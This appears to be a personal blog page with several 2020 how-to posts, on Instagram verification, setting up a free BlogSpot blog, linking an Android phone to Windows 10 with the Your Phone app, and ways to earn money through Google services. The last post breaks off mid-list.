Saturday, 23 May 2020

How to Get Verified on Instagram

  • Official Instagram Statements
  • Specific Requirements from Instagram’s Terms of Use and Community Guidelines
  • What Can You do to Help Yourself Get Verified on Instagram?
  • Losing Your Verification Badge

Official Instagram Statements

Instagram makes its views on verification clear in its help files. It says that a verified badge means “that Instagram has confirmed that this is the authentic account for the public figure, celebrity or global brand it represents.”

“To request a verified badge, you must be a public figure, celebrity or brand and meet certain account and eligibility requirements.”

You can request a verified badge. To do this, follow these steps:

  1. Make sure you're logged in to the account you're seeking a verified badge for
  2. Go to your profile and tap the “hamburger” icon (three horizontal bars)
  3. Tap the gear-lever Settings icon, followed by account> Account Verification
  4. Enter your full name and provide the required form of identification (for example, a government-issued photo ID).


Instagram makes it clear that it is up to them to decide who qualifies as a public figure, celebrity, or global brand. You cannot just apply and expect to become verified automatically. 


Specific Requirements from Instagram’s Terms of Use and Community Guidelines

Instagram specifies four general requirements for an account to become verified:

  • Authentic: Your account must represent a real person, registered business, or entity.
  • Unique: Your account must be the unique presence of the person or business it represents. Only one account per person or business may be verified, with exceptions for language-specific accounts. Instagram doesn't verify general interest accounts (example: @puppymemes).
  • Complete: Your account must be public and have a bio, profile photo, and at least one post. Your profile can't contain "add me" links to other social media services.
  • Notable: Your account must represent a well-known, highly searched for person, brand, or entity. Instagram reviews accounts that feature in multiple news sources, and they don't consider paid or promotional content as sources for review.

Instagram also stresses that although Facebook owns it, it uses separate procedures to determine who should have an Instagram verified symbol on their profile. The followers of somebody on Facebook and Instagram are entirely different. Someone famous on one of the networks, may not be considered a celebrity on the other.

Ultimately, Instagram sums up its policy with the following statement. “Currently, only Instagram accounts that have a high likelihood of being impersonated have verified badges.” If people can find your Instagram account easily enough, then Instagram is unlikely to verify you.

Of course, despite Instagram not considering the verification tick to be a status symbol, that is how many of its users see it. Instagrammers who have it display it proudly, and those who lack it often feel that Instagram has denied them “authenticity power.”


What Can You do to Help Yourself Get Verified on Instagram?

If you want to have that little tick beside your name, then you need to turn yourself into a "public figure, celebrity, or global brand." In other words, you need to become a real influencer.

There is some evidence, however, that you first need to do this on a platform other than Instagram. This makes sense. If you have many genuine followers on Instagram, then people can obviously find you quickly enough. They are unlikely to be confused by whether your account is your own (unless you share your name with another influencer).

Hence you should first apply the suggestions here to another social network and build an influencer status there before you use them on Instagram. If you build up a following on Instagram too quickly, before you find fame elsewhere, you may never become verified.


1. Build Your Followers and Engagement

Clearly, the key to being famous online is to become an authentic influencer. This means that you need plenty of people wanting to follow you. However, more importantly, you want followers who will interact with you and engage with your posts and statuses. There is no point in having irrelevant followers, just to boost your numbers.

 Although this focuses on making the most of Instagram's graphic nature, you can still use many of those tips to build your influencer status on another platform first.

An essential requirement is to define your niche. While it might seem that you would gain more followers by trying to appeal to everybody, you are unlikely to increase your engagement that way. This is one area where the old saying, “Jack of all trades, and master of none” applies. You need to build up recognition for your expertise in your preferred topic area.

For instance, Zoe Sugg first built her online reputation with her personal beauty and lifestyle blog – Zoella. She began her social media life with a YouTube channel, where she developed a reputation as a fashion and beauty guru. That channel now has more than 12 million dedicated followers. 

Having built her reputation on YouTube, Zoe was able to make a successful transition to other social networks, including Instagram. She has now developed a sizeable audience there that matches her YouTube following.  Other people have opened similarly named Instagram accounts, so Instagram verified Zoe’s account to avoid confusion.

Any engagement must be meaningful. There is no point in making a series of “Nice picture”-type comments on peoples’ images/posts. Such meaningless comments do nothing to enhance your credibility as a thought leader.


2. Use Popular Hashtags to Help Make Yourself More Visible

One way you can help your posts reach a wider audience is to use popular hashtags. Both Instagram and Twitter suggest popular hashtags. There are also independent apps to assist with ideas, such as Hashtagify or TagBlender. We also have our Ultimate Guide to Using Instagram Hashtags to Grow your Followers, which should give you invaluable assistance in the use of Instagram hashtags.

Unfortunately, the fallout from the Cambridge Analytica scandal has meant that Facebook and Instagram have tightened up on the quantity of useful data they make available. However, you can still find general trends for popular hashtags. Similarly, if you try to build your first influencer reputation on Twitter, there is still much information shared on that platform.

Shortstack lists 158 popular hashtags for Instagram marketing, Instagram contests/promotions, restaurants, boutiques/retailers, and musicians. They also include the 100 most popular hashtags. According to this list, Instagram’s ten most popular hashtags are:

#love, #instagood, #photooftheday, #tbt, #beautiful, #cute, #me, #happy, #fashion, #followme

It is important that you only use hashtags that are relevant to your niche, however. You are never going to be accepted as an influencer if you create posts that are irrelevant to your niche and followers so that you can use a trending hashtag.

One common practice is to create a hashtag for your personal brand and to encourage your followers to use it regularly.


3. Cross Promote Your Social Media Accounts

One way you can build your following on Instagram, or any other network is to promote all of your social network accounts. That way, your Instagram followers may choose to follow you on YouTube, your Twitter followers may sign up to your Facebook page, your Facebook followers may join you on Instagram, etc.

By establishing popularity across a range of sites, you come across as being more of an internet celebrity, and more likely to be considered somebody worthy of Instagram verification.

You want your entire online presence to come across as a single outlet for you (or your brand’s) personality. Therefore you want your blog, YouTube page, and all of your social media sites to link together seamlessly. Combined, they represent you. If you desire to be an influencer, you need a wide-ranging and varied online platform. Instagram should be just one part of your overall online social stage.


4. Make Your Posts at the Best Times for Your Target Social Network

To encourage maximum engagement, you will want as many people as possible to see your posts. That means you should post at the times when most of your followers are checking their social media accounts. 

Yes, you will have to compete with more posts from others at those times, but if you can prove you are influential, you should be able to stand out from lower-quality posters.

Remember that the best way to get verified on Instagram is to build a following on another platform first. So you will need to follow the best practices for the initial platform you choose to target.

CoSchedule has looked at this in detail, and they have analyzed 25 studies to find the best times to post on social media. They split their recommendations up by industry, and we have reported their recommendations for B2C businesses here. If you are a B2B business, or in the software services, healthcare, media, or higher education sectors, we suggest you refer to the original CoSchedule article for your optimal posting times.

Their suggestions for the optimal posting times for B2C businesses for each social network are as follows:

Facebook

  • Best Times: 9 am to 10 am, 12 pm – 1 pm, 4 pm to 5 pm.
  • Best Days: Thursday, Friday, Saturday, Sunday

Twitter

  • Best Times: 8 am-10 am, Noon, 7 pm-9 pm
  • Best Day: Saturday, Sunday

LinkedIn

  • Best Time: Noon
  • Best Day: Wednesday

CoSchedule does not list any statistics for YouTube, possibly because YouTube does not rely on a disappearing feed, unlike the other networks.

Finally, once you have built yourself a name elsewhere and are ready to boost your Instagram clout, CoSchedule has the following recommendations for the best time to post your Instagram images and videos to ensure ultimate engagement.

Instagram

  • Best Times: 8 am, 1 pm, and 9 pm.
  • Best Day: Friday

5. Personalize Your Posts

Do not forget that the reason that Instagram verifies selected accounts is to guarantee that they are official accounts belonging to actual public figures, celebrities, or global brands. Therefore, you need to ensure that your account differs in some way from anyone else who might choose to use your name or something very similar.

If you operate a cold, impersonal account, then there is no advantage to somebody if they follow you. They might as well support a generic copycat if you do not provide them with anything better.

You need to add personality to your postings. If you merely post pictures of buildings or landscapes, you are not adding value. Indeed you are not influential in any way. If you are portraying yourself as a fashion influencer, there is little point in just posting pictures of clothing. You will do far better by posting a picture of people wearing the attire in attractive settings, or you modeling it.

Zoe Sugg, for instance, would not have gained her success (or Instagram verification tick) If she had restricted her posts to showing pictures of different shades of lipstick in their tubes.

We have looked at 10 Instagram Fitness Models That Will Inspire You to Get Into Shape. The reason that these people have had success on Instagram is that they share photos showing how they keep fit, along with comments about their progress and suggestions on how other people can also train to be fit. They usually pick eye-catching, visually-pleasing photos, often taken in stunning locations.


6. Try and be Newsworthy

You have to be a “somebody” to become verified on Instagram. Just having lots of followers isn’t enough. Therefore make sure that you do things that multiple news sources report.

Consider releasing a press release whenever you have something newsworthy to say. If you've done something in your local area reach out to your local news organizations and try and drum up press coverage,

We all know lousy press coverage now lies forever on the internet. Well, so does good news – so take advantage of that whenever you get the opportunity.

Do remember, however, that Instagram disregards paid or promotional content. So your news reports must be genuine and organic, although you can use press releases to give them a helping hand.


7. Avoid Bad Social Practices

Just like Google, Facebook, and the other major internet companies, Instagram is skilled at spotting any attempts to game its system. You need to avoid taking any shortcuts as you attempt to build enough of a reputation as an influencer to gain the coveted verification tick.

Never buy followers. Quite apart from the fact that Instagram will probably spot it, it will lead to you having an “unbalanced” account, i.e., a significant following with little engagement. People you buy as followers, if they exist at all, will have no interest in you, will never see your posts, and certainly will never meaningfully engage with you.

Don’t make spammy comments. Neither Instagram nor its users will consider you an influencer if they associate you with pointless “nice picture”-type comments, that are no different from those created by automatic bots.

Finally, make sure that your posts meet Instagram's community guidelines. You do not want to be the guy banned by Instagram for posting pictures of nudes or your latest drug paraphernalia. 

If you use Instagram the way they want you to, and you build your reputation as an influencer somewhere else first, then the day may come when you open your account to find that Instagram has awarded you their verification tick. 

It is hard to get verified on Instagram – but not impossible. 


Losing Your Verification Badge

Of course, Instagram reserves the right to remove any verification badges that it may grant. They explicitly state that they can take away your badge or disable your account if you:

  • Advertise, transfer, or sell your verified badge.
  • Use your profile picture, bio, or name section to promote other services (so be careful with your influencer marketing in these places).
  • Attempt to verify your account through a third party.

Therefore, if you do receive a verified badge, treat it as a well-earned privilege, and make sure that you don't ever give Instagram grounds for taking it away.

How to Exchange old Product and Buy New product on Amazon


How to make free website (blog) from google and earn money


Having a Website or blog is a great thing because you can share anything you want (…and if you are wise you can also earn a decent income from your blog).

BlogSpot allows you to create a free blog, but it does have limitations.

However, as I mentioned above, for a beginner it is a great way to learn how to create a blog and begin the blogging process.

Create a Free Blog

This post is dedicated to the “beginners” who are new to blogging and would like to get started by learning the basics involved in the process.

Before I begin the complete tutorial, there are a couple of things you should know:

  • Firstly, BlogSpot is a blogging platform powered by Google.  It offers you an opportunity to start your website or blog.
  • Secondly, if the goal of your blog is to make money and to have a blog that is professional in appearance, I would recommend that you create your blog using WordPress.e, you can create your blog in the next 60 minutes.

Step-by-step Guide to Creating a Free Blog on BlogSpot:

To create your free BlogSpot blog site, head over to BlogSpot.com and login using your Google account. If you don’t have a Google (gmail) account, you can create one for free.

For a first time user, you will see an option to use the identity from your Google Plus profile, or you can use your limited BlogSpot profile. I recommend using your Google Plus profile.

Once you are logged in, click on “new blog” or click on this link to directly go there: Create a free blog

Name your blog:


The first thing you need to do is add a name and select your domain. I suggest you read “How To Select a Domain Name” for additional information.

Avoid using your personal name as the domain name, and instead use some generic domain name that you can brand later with a custom domain.

You can then select a blog template (you can change it anytime), and click on “Create Blog”.

Name of your blog

Now your blog is created, but you are not done yet!

There are a few settings that you need to set on your newly created BlogSpot blog to make it easy to use.


You are now on the BlogSpot dashboard where you will see your blog’s backend. From here you can go to “Settings” and make changes to improve your blog’s visibility.

Here is a screenshot of what you should be seeing:

BlogSpot dashboard

From here you can click on “Posts” > “New post” and start writing your very first blog post!

But before you write your first post, I would recommend that you go to “Pages” and create at least one “About” page describing who you are and what your blog is about.


Most importantly, you should change your blog’s template as the default one is generic and boring (in my opinion).

 Alternatively, you can go to “Settings” > “Template” and change the template from there.

On this page, you can also add a logo to the header of your BlogSpot blog, and add or remove various other features.

Make blogspot blog

Once you have a few blog posts up and running, you can go to “Settings” > “Earnings” and enable Adsense for your blog. This will allow you to earn money from your free BlogSpot blog.

BlogSpot AdSense

So your blog is almost ready and you can start writing posts.

Friday, 22 May 2020

How to setup Your Phone on Windows 10 and sync data between your PC and phone and receive call message into your laptop or pc


Your Phone companion

Source: Windows Central

Do you want to be able to access your Android smartphone's SMS messages, photos, calls, notifications, and more, directly from your PC? Well, with the built-in Your Phone app on Windows 10, you can do just that. Microsoft's Your Phone app brings integration between Android and Windows, enabling users to share data between their phone and PC with ease.

This feature is exclusive to Android smartphones, meaning if you use an iPhone, you cannot take advantage of the Your Phone app on Windows 10. This is because Apple limits what kind of information third-party developers like Microsoft can access. Android is a much more open platform, and as such, can integrate with the Your Phone app. With that out of the way, here's how to get Your Phone set up.

How to set up Your Phone for Windows 10

To begin, you'll need to download the Your Phone Companion app on your Android smartphone. Keep in mind; some Samsung smartphones may already have the Your Phone Companion (branded Link To Windows) preinstalled. If so, to open the Your Phone Companion app, head to Settings > Advanced settings > Link to Windows and then follow our guide from step 3.

  1. Download the Your Phone Companion app on your Android smartphone.

  2. Open the Your Phone Companion app on your Android smartphone.

  3. Tap Link your phone and PC to begin the setup process.

    Your Phone Setup
    Source: Windows Central

  4. Tap Sign in with Microsoft.

    Your Phone Setup
    Source: Windows Central

  5. Enter your Microsoft account email and password, then tap Next.

    Your Phone Setup
    Source: Windows Central

  6. Tap Continue.

    Your Phone Setup
    Source: Windows Central

  7. You will now be prompted to allow multiple different permissions. Tap Allow for each popup that appears.

    Your Phone Setup
    Source: Windows Central

  8. Tap Continue.

    Your Phone Setup
    Source: Windows Central

  9. On your PC, open the Your Phone app.

    Your Phone Setup

    Source: Windows Central

  10. On your Android smartphone, tap Allow to enable the connection between your PC and phone.

    Your Phone Setup
    Source: Windows Central

You can now begin enabling and configuring the different settings inside the Your Phone app on your PC and phone. That's all there is to it!

11 Easiest way to earn money online

#1. Google Adsense

Google Adsense

Adsense is the easiest way to start earning online with Google because you only need to start a blog or a website and get traffic to display ads so that users could click on the ads. Here are other ways to make money from your blog

There is no fixed Cost Per Click (CPC) for AdSense ads. In India, CPC varies from $0.01 to $0.10 but on an average, it is mostly around $0.03 depending on the niche.

However, I do not recommend monetizing using Adsense because first it drives the reader out of the blog and second there are better ways to monetize like affiliate marketing, email marketing and even selling e-books and courses.

#2. Google Adword (Ads)

Google Adword (Ads)

Google Ads, a pay-per-click (PPC) advertising from Google can help you earn online by driving traffic to your website and let you sell the products. 

Google Ads requires knowledge of keywords, time and money. You can track and measure results.  Use Google Ads only when there are customer demand, a marketing budget, and an understanding of competition.

Understanding of the keywords is important as all the competition and bidding happens on specific business relevant keywords.

Before you start bidding on keywords, you should do primary research to know the worth of specific keywords, search volume, and keyword competitiveness.

You can use Google Ads to 

  • To get visibility in the Google search results.
  • Google Ads traffic might convert better than organic traffic
  • Complement other marketing channels

#3. Run Google Adsense

The other way of using Google Adsense is to run your own ads on the Google Adsense network to pull targeted traffic to your website. Ad content will pull potential clients to your website. You can then monetize the traffic and earn money.

You need an initial investment to run ads campaign. 

Running Adsense requires expertise and investment which should justify the return on investment (ROI) obtained from pulling and monetizing traffic.

Go for this option, when you have the confidence to monetize your website through affiliate marketing or selling your own products. 

In order to run ads on different websites, you can also pick and add the site to your sites list in an AdSense account. 

You can use audience targeting tools like Facebook ads (data from page insights) & google ads (data from Google analytics demographics) to choose topics, interest categories, age, and gender to whom your ads will be shown or contextual targeting where you pick keywords and Google does the rest.

Once done, you need to bid for CPC (cost per click) for the targeted keywords. If you target high competitive words then CPC would go high. Because many people bid for those keywords.

#4. Youtube Adsense

Youtube was bought by Google in 2006 and now operates as one of Google’s subsidiaries.

Like Google Adsense, Youtube Adsense also works on similar lines. You create your own channel and then start publishing unique videos.

The Ads can be placed by linking your Youtube channel to the AdSense account so that you can monetize the videos.

My Cashoverflow Youtube Channel got monetization approval from Youtube and that too in just seven days after completing the eligibility criteria. 

eligibility criteria for monetization approval from Youtube

For approving Adsense monetization, Youtube considers various factors such as  

  • User Engagement: It requires 4000 watch hours and at least 1000 subscribers. 
  • Quality Content: Without which getting engagement is not possible.  
  • Copyrights: All the channel’s video should be original.
  • Community Guidelines: To control banned or restricted content like child porn, drug or substance abuse.
  • Advertisers: There should be some advertisers willing to place ads.

Based on the channel content, usually, it may take 15 days to 6 months to get approval.

While starting out, I suggest you create quality videos and upload them to build  engagement. You should be very regular in posting videos with original content and restraint from placing links and spamming. 

Cashoverflow, Youtube channel approval

I got approval in a week’s time. 

#5. Youtube Adwords 

Youtube Adwords

Youtube Adwords is for your videos which are similar to Google Adwords. But you need to remember that the Youtube channel attracts traffic only when you have high-quality relevant video content for your audience.

AdWords campaigns give extra momentum and boost the organic growth of your channel.

You can later choose one of two goals for your AdWords campaign  

  • Brand Awareness and Reach: When you select Brand Awareness and Reach, your ad can reach a lot of people for a small amount of money, but it won’t appear in the search results. 

This goal is recommended for vloggers who are interested in making their channel popular and reach new viewers and subscribers.

  • Product and Brand Consideration: Using this goal means your ad will appear in Youtube search results as people are researching or shopping for products. 

This goal is recommended for promoting a product, tool or service to desired  consumers.

#6. Run Youtube Adsense 

Just like Google Adsense, you can run Youtube Adsense to pull traffic to your Youtube channel. You can attract viewers from different channels with AdWords Placement Targeting. 

You can start by doing your own subscriber research to understand what channels and content creators your target audience subscribe to.  Next, you need to link your Youtube channel to Adwords account, create an Ad, set a budget and target the desired audience.  

The ads can be

  • In-stream advertisements that appear before or after the video 
  • In-display ads that appear alongside a video or on the Youtube search results page. 

Check out other methods of earning through Youtube.

#7. Participate in Google Surveys

Google surveys can be taken from Google’s opinion rewards app created by the Google Surveys team. 

However, the survey does not earn you huge money. In fact, it ranges from Rs. 3 to Rs. 20 per opinion. 

You can download the Google opinion reward app from google play store. Then you need to take surveys and give your opinion. For each opinion, you win Google Play credits which can be used to purchase Apps, Books, Online Music and Games from Play Store.

You can improve your chances of getting surveys by  

  • Opening up the app every day
  • Keeping your mobile’s GPRS on
  • Sharing location history
  • Traveling a lot
  • Being honest and paying attention while taking a survey

#8. Start Blog and Drive Organic Traffic (SEO)

Google has the potential to send millions of organic traffic to your blog through SEO if you have meaningful and quality content.

SEO (Search Engine OPtimization) is the way to optimize content so that the content can be discovered easily by Google organic search. 

The SEO practices helps Google’s search algorithm understand what the content is all about so that Google can show the content to relevant readers.  

You can start earning by setting up a blog and driving organic traffic to the blog through proper SEO. You can monetize your blog later in different ways like affiliate marketing, Ad sense and offering your products and services. 

Getting organic traffic from Google is always beneficial as the audience have intent and the search matches with what exactly they are looking for. Which is helpful when it comes to generating income from advertisements and affiliate programs.

Even advertisers from brands look for the blog, which pulls organic traffic from search engines.

#9. List Your App on Google Play Store

List Your App on Google Play Store

You can build and list your own App on Google Play Store and earn money. 

Google also provides a cloud-based “App Engine platform” to build and publish apps on the Google Store. Initially, you can build free apps to check engagement and gain subscribers. Once you have enough subscribers, you can monetize your app.

Monetizing app can happen in the following ways

  • Free App with In-app Advertising: In this model, you give away an app for free and make use of mobile in-app advertising to generate revenue. 
  • Free App + In-app Purchases: In this model, you give away your app for free and make use of in-app purchases of virtual items to generate revenue. The items can be stickers, currency, weapons, extra lives, accessories.
  • Paid Apps: The model requires you to pay for the app upfront in order to use it. You can build paid apps in categories like productivity, utility, education, and music. 
  • Freemium model: Here you provide audiences a functional app that has basic features for free but needs to pay to access premium and more advanced features.
  • Subscription: Subscription method generates revenues on a recurring basis i.e either monthly or annually. You allow viewing a predetermined amount of content for free and then ask for an upgrade or paid subscription to get more content.
  • Incentivized Advertising: Here, you can reward audiences for completing an action such as clicking on an ad, watching a video ad, taking a survey, engaging with a brand and registering for a new product.

#10. Work as Search Engine Evaluator

You can earn money online working as a search engine evaluator. Google terms the position as “Ads quality rater” and it is one of the few online job opportunities with Google. 

The work involves examining and analyzing advertising content, images, and text and then give feedback on specific aspects of the ads.

Evaluators provide feedback to ensure that the search results are relevant, comprehensive, timely, are spam-free and accurate to the searcher’s intent. In short, they act as a human check to improve the complicated search engine algorithm.

However, Google does not recruit search engine evaluators directly but employs outside agencies like 

  • Appen
  • Leapfrog
  • Lionbridge
  • ZeroChaos

#11. Sell Books on Google Play Store

Sell Books on Google Play Store

You can earn by publishing a book on Google Play through Books Partner Centre. 

Google Play helps you reach one billion+ android users spread over 50 countries and multiple platforms to promote your book.

If you have an existing ebook or planning to write a new book then you should definitely list it on Google Play. Google doesn’t even ask for exclusive rights to sell digital editions of your books. You do not even require ISBN at the start.

Bonus – Earn Money with Google Pay

Google Pay to monetize online from Google

Google Pay is a utility bill payment app that works with all existing bank accounts that support BHIM UPI. You can use Google Pay to make money for fun purposes because you can not scale and get regular earning.

You can earn through Google Pay in two ways

